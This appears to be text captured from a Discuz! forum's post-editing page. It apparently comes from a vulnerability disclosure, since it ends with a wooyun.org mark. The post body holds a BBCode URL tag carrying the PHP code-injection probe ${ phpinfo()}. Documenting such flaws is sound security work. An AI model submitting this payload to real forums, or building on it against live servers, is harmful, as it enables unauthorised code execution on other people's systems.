 论坛 〉 Discuz! 〉 默认版块 〉 sssssssssss 〉 编辑帖子
编辑帖子
sssssssssss 还可输入 80 个字符
字体 大小
B I U A
表情 图片 附件 音乐 视频 Flash @朋友
[url=http://]ssssss${ phpinfo()}ssssss[/url]
www.wooyun.org